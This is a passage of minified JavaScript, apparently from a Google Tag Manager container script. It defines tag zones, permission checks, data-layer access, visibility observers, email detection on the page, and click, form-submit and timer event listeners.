UD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},RD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},TD=function(){this.C={};this.H={};this.P=0};k=TD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Gj],b))return!1;for(var e=0;e<c.Hg.length;e++)if(this.H[c.Hg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Hg.length;f++){var g=this.H[c.Hg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Gj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new VD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Zn[a]||!d&&Yj(a)||d&&d.Gj!==b)return!1;if(d)return d.Hg.push(c),!1;this.C[a]={Gj:b,Hg:[c]};return!0};var VD=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};VD.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};VD.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};VD.prototype.P=function(a,b){b=b||[];if(!this.H||UD[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function WD(a){var b=Zn.zones;return b?b.getIsAllowedFn(Qj(),a):function(){return!0}}function XD(){var a=Zn.zones;a&&a.unregisterChild(Qj())}
function YD(){Qz(Pj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Zn.zones;return c?c.isActive(Qj(),b):!0});Oz(Pj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return WD(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var ZD=function(a,b){this.tagId=a;this.canonicalId=b};
function $D(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;UC([function(){I(c,"load_google_tags",a,e)}]);if(g){if(ak(a))return a}else if(Yj(a))return a;var l=6,n=YC(this);h&&(l=7);n.Ob()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Oz(r,function(u){for(var t=
Pz().getExternalRestrictions(0,Pj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Qz(r,function(u){for(var t=Pz().getExternalRestrictions(1,Pj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new ZD(a,r))};g?Sy(a,e,p,q):Ny(a,e,!Lb(a,"GTM-"),p,q);f&&n.Ob()==="__zone"&&SD(Number.MIN_SAFE_INTEGER,[a],null,{},ND(YC(this)));return a}$D.J="internal.loadGoogleTag";function aE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(YC(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Ud(f);return c.Pb.apply(c,[h].concat(za(g)))})})};function bE(a,b,c){var d=this;}bE.J="internal.addGoogleTagRestriction";var cE={},dE=[];
function kE(a,b){}
kE.J="internal.addHistoryChangeListener";function lE(a,b,c){}lE.publicName="addWindowEventListener";function mE(a,b){return!0}mE.publicName="aliasInWindow";function nE(a,b,c){}nE.J="internal.appendRemoteConfigParameter";function oE(a){var b;if(!Dh(a))throw G(this.getName(),["string","...any"],arguments);I(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===z)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.K,2));var l=this.K.kj()(e,d,g);b=Id(l,this.K,2);b===void 0&&l!==void 0&&M(45);return b}
oE.publicName="callInWindow";function pE(a){}pE.publicName="callLater";function qE(a){if(!zh(a))throw G(this.getName(),["function"],arguments);I(this,"process_dom_events","document","DOMContentLoaded");I(this,"process_dom_events","document","readystatechange");I(this,"process_dom_events","window","load");sA(B(a));}qE.J="callOnDomReady";function rE(a){}rE.J="callOnWindowLoad";function sE(a,b){var c;return c}sE.J="internal.computeGtmParameter";function tE(a,b){var c=this;}tE.J="internal.consentScheduleFirstTry";function uE(a,b){var c=this;}uE.J="internal.consentScheduleRetry";function vE(a){var b;return b}vE.J="internal.copyFromCrossContainerData";function wE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw G(this.getName(),["string","number|undefined"],arguments);I(this,"read_data_layer",a);c=(b||2)!==2?lp(a,1):np(a,[w,z]);var d=Id(c,this.K,Sh(YC(this).Ob())?2:1);d===void 0&&c!==void 0&&M(45);return d}wE.publicName="copyFromDataLayer";
function xE(a){var b=void 0;I(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=YC(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.K,1);return b}xE.J="internal.copyFromDataLayerCache";function yE(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);I(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,z]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.K,2);b===void 0&&e!==void 0&&M(45);return b}yE.publicName="copyFromWindow";function zE(a){var b=void 0;if(!Dh(a))throw G(this.getName(),["string"],arguments);I(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.K,1)}zE.J="internal.copyKeyFromWindow";var AE=function(a){return a===Gl.aa.Sa&&Yl[a]===Fl.Ma.Fe&&!Rn(K.m.W)};var BE=function(){return"0"},CE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return qj(a,b,"0")};var DE={},EE={},FE={},GE={},HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF=(bF[K.m.Oa]=(DE[2]=[AE],DE),bF[K.m.Jf]=(EE[2]=[AE],EE),bF[K.m.Bf]=(FE[2]=[AE],FE),bF[K.m.sl]=(GE[2]=[AE],GE),bF[K.m.tl]=(HE[2]=[AE],HE),bF[K.m.vl]=(IE[2]=[AE],IE),bF[K.m.wl]=(JE[2]=[AE],JE),bF[K.m.xl]=(KE[2]=[AE],KE),bF[K.m.Jb]=(LE[2]=[AE],LE),bF[K.m.Kf]=(ME[2]=[AE],ME),bF[K.m.Lf]=(NE[2]=[AE],NE),bF[K.m.Mf]=(OE[2]=[AE],OE),bF[K.m.Nf]=(PE[2]=
[AE],PE),bF[K.m.Of]=(QE[2]=[AE],QE),bF[K.m.Pf]=(RE[2]=[AE],RE),bF[K.m.Qf]=(SE[2]=[AE],SE),bF[K.m.Rf]=(TE[2]=[AE],TE),bF[K.m.tb]=(UE[1]=[AE],UE),bF[K.m.hd]=(VE[1]=[AE],VE),bF[K.m.md]=(WE[1]=[AE],WE),bF[K.m.oe]=(XE[1]=[AE],XE),bF[K.m.ff]=(YE[1]=[function(a){return P(102)&&AE(a)}],YE),bF[K.m.Cc]=(ZE[1]=[AE],ZE),bF[K.m.xa]=($E[1]=[AE],$E),bF[K.m.Ya]=(aF[1]=[AE],aF),bF),dF={},eF=(dF[K.m.tb]=BE,dF[K.m.hd]=BE,dF[K.m.md]=BE,dF[K.m.oe]=BE,dF[K.m.ff]=BE,dF[K.m.Cc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},dF[K.m.xa]=CE,dF[K.m.Ya]=CE,dF),fF={},gF={},hF=(gF[Q.A.Ua]=(fF[2]=[AE],fF),gF),iF={};var jF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};jF.prototype.getValue=function(a){a=a===void 0?Gl.aa.Sc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};jF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var kF=function(){},lF=function(a,b){this.conditions=a;this.C=b},mF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new jF(c,e,g,a.C[b]||kF)},nF,oF;var pF,qF=!1;function rF(){qF=!0;kg(52)&&(pF=productSettings,productSettings=void 0);pF=pF||{}}function sF(a){qF||rF();return pF[a]};var tF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;T(this,g,d[g])}},Hu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.gg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(nF!=null||(nF=new lF(cF,eF)),e=mF(nF,b,c));d[b]=e};
tF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,na(Object,"assign").call(Object,c,b));return!0};var uF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
tF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.gg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.gg))},T=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(oF!=null||(oF=new lF(hF,iF)),e=mF(oF,b,c));d[b]=e},vF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},wF=function(a,b,c){var d=sF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},xF=function(a){for(var b=new tF(a.target,a.eventName,a.D),c=uF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=vF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;T(b,n,g[n])}b.isAborted=a.isAborted;return b},yF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
tF.prototype.accept=function(){var a=lm(gm.Z.xi,{}),b=yF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Pj();var d=gm.Z.xi;if(hm(d)){var e;(e=im(d))==null||e.notify()}};tF.prototype.canBeAccepted=function(a){var b=km(gm.Z.xi);if(!b)return!0;var c=b[yF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Pj()};function zF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Hu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Hu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){T(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function AF(a,b){var c;return c}AF.J="internal.copyPreHit";function BF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw G(this.getName(),["string","string"],arguments);I(this,"access_globals","readwrite",a);I(this,"access_globals","readwrite",b);var d=[w,z],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}BF.publicName="createArgumentsQueue";function CF(a){return Id(function(c){var d=lz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
lz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}CF.J="internal.createGaCommandQueue";function DF(a){if(!Dh(a))throw G(this.getName(),["string"],arguments);I(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,z]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(YC(this).Ob())?2:1)}DF.publicName="createQueue";function EF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}EF.J="internal.createRegex";function FF(a){}FF.J="internal.declareConsentState";function GF(a){var b="";return b}GF.J="internal.decodeUrlHtmlEntities";function HF(a,b,c){var d;return d}HF.J="internal.decorateUrlWithGaCookies";function IF(){}IF.J="internal.deferCustomEvents";function JF(a){return P(423)||KF?z.querySelector(a):null}function LF(a){return P(423)||KF?z.querySelectorAll(a):null}
function MF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!KF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!z.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var NF=!1;if(z.querySelectorAll)try{var OF=z.querySelectorAll(":root");OF&&OF.length==1&&OF[0]==z.documentElement&&(NF=!0)}catch(a){}var KF=NF;function PF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function QF(a){if(z.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var SF=function(a){var b=RF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},RF=function(){var a=z.body,b=z.documentElement||a&&a.parentElement,c,d;if(z.compatMode&&z.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var VF=function(a){if(TF){if(a>=0&&a<UF.length&&UF[a]){var b;(b=UF[a])==null||b.disconnect();UF[a]=void 0}}else w.clearInterval(a)},YF=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(TF){var e=!1;Uc(function(){e||WF(a,b,c)()});return XF(function(f){e=!0;for(var g={sg:0};g.sg<f.length;g={sg:g.sg},g.sg++)Uc(function(h){return function(){a(f[h.sg])}}(g))},
b,c)}return w.setInterval(WF(a,b,c),1E3)},WF=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=SF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},XF=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<UF.length;f++)if(!UF[f])return UF[f]=d,f;return UF.push(d)-1},UF=[],TF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var kG=function(a){a=a||{tg:!0,ug:!0,Lj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=ZF(a),c=$F[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=aG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.bc&&a.bc.email){var n=bG(d.elements);f=cG(n,a&&a.lg);g=dG(f);n.length>10&&(e="3")}!a.Lj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(eG(f[p],!!a.tg,!!a.ug));l=l.slice(0,10)}else if(a.bc){}g&&(h=eG(g,!!a.tg,!!a.ug));var H={elements:l,wn:h,status:e};$F[b]={timestamp:Gb(),result:H};
return H},lG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},nG=function(a){var b=mG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},mG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},eG=function(a,b,c){var d=a.element,
e={oa:a.oa,type:a.qa,tagName:d.tagName};b&&(e.querySelector=oG(d));c&&(e.isVisible=!QF(d));return e},ZF=function(a){var b=!(a==null||!a.tg)+"."+!(a==null||!a.ug);a&&a.lg&&a.lg.length&&(b+="."+a.lg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},dG=function(a){if(a.length!==0){var b;b=pG(a,function(c){return!qG.test(c.oa)});b=pG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=pG(b,function(c){return!QF(c.element)});return b[0]}},cG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&MF(a[d].element,g)){e=!1;break}}a[d].qa===jG.Sb&&P(227)&&(qG.test(a[d].oa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},pG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},oG=function(a){var b;if(a===z.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=oG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},bG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(rG);if(f){var g=f[0],h;if(w.location){var l=lj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,oa:g,qa:jG.Sb})}}}return b},aG=function(){var a=[],b=z.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(sG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(tG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&uG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},rG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
qG=/support|noreply/i,sG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),tG=["BR"],vG=pg(36,2),jG={Sb:"1",Id:"2",zd:"3",Gd:"4",af:"5",eg:"6",Ah:"7",Ti:"8",Wh:"9",Ni:"10"},$F={},uG=["INPUT","SELECT"],wG=mG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function VG(a){var b;return b}VG.J="internal.detectUserProvidedData";
var YG=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},ZG=function(a,b,c){var d=c.target;if(d){var e=aD(a,"individualElementIds",[]);if(e.length>0){var f=fD(d,b,e);kB(f)}var g=!1,h=aD(a,"commonButtonIds",[]);if(h.length>0){var l=YG(d);if(l){var n=fD(l,b,h);kB(n);g=!0}}var p=aD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=MF(d,q);if(u){var t=fD(u,b,r);kB(t)}}}}};
function $G(a,b){if(!xh(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=$C(b);I(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&eD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));eD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else eD(h,"individualElementIds",l,[]);cD(h,function(){Sc(z,"click",function(p){ZG(h,g,p)},!0)});return f}$G.J="internal.enableAutoEventOnClick";var cH=function(a){if(!aH){var b=function(){var c=z.body;if(c)if(bH)(new MutationObserver(function(){for(var e=0;e<aH.length;e++)Uc(aH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<aH.length;e++)Uc(aH[e])}))})}};aH=[];z.body?b():Uc(b)}aH.push(a)},bH=!!w.MutationObserver,aH;
function hH(a,b){return p}hH.J="internal.enableAutoEventOnElementVisibility";function iH(){}iH.J="internal.enableAutoEventOnError";var jH={},kH=[],lH={},mH=0,nH=0;
function tH(a,b){var c=this;return d}tH.J="internal.enableAutoEventOnFormInteraction";
var uH=function(a,b,c,d,e){var f=aD("fsl",c?"nv.mwt":"mwt",0),g;g=c?aD("fsl","nv.ids",[]):aD("fsl","ids",[]);if(!g.length)return!0;var h=fD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);M(121);if(l==="https://www.facebook.com/tr/")return M(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!jB(h,lB(b,
f),f))return!1}else jB(h,function(){},f||2E3);return!0},vH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},wH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},xH=function(){var a=vH(),b=HTMLFormElement.prototype.submit;Sc(z,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=jD(e);f&&a.store(f,e)}}},!1);Sc(z,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=wH(d)&&!e,g=a.get(d),h=!0;if(uH(d,function(){if(h){var l=null,n={};g&&(l=z.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;uH(c,function(){d&&b.call(c)},!1,wH(c))&&(b.call(c),d=
!1)}};
function yH(a,b){var c=this;if(!xh(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");UC([function(){I(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=$C(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};eD("fsl","mwt",h,0);e||eD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};eD("fsl","ids",l,[]);e||eD("fsl","nv.ids",l,[]);aD("fsl","init",!1)||(xH(),bD("fsl","init",!0));return f}yH.J="internal.enableAutoEventOnFormSubmit";
function DH(){var a=this;}DH.J="internal.enableAutoEventOnGaSend";var EH={},FH=[];
function MH(a,b){var c=this;return f}MH.J="internal.enableAutoEventOnHistoryChange";var NH=["http://","https://","javascript:","file://"];
function RH(a,b){var c=this;return h}RH.J="internal.enableAutoEventOnLinkClick";var SH,TH;
function dI(a,b){var c=this;return d}dI.J="internal.enableAutoEventOnScroll";function eI(a){return function(){if(a.limit&&a.Cj>=a.limit)a.Oh&&w.clearInterval(a.Oh);else{a.Cj++;var b=Gb();kB({event:a.eventName,"gtm.timerId":a.Oh,"gtm.timerEventNumber":a.Cj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Kn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Kn,"gtm.triggers":a.ys})}}}
function fI(a,b){
return f}fI.J="internal.enableAutoEventOnTimer";
